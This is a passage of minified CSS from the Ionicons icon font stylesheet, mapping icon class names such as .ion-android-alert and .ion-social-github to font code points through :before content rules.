ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-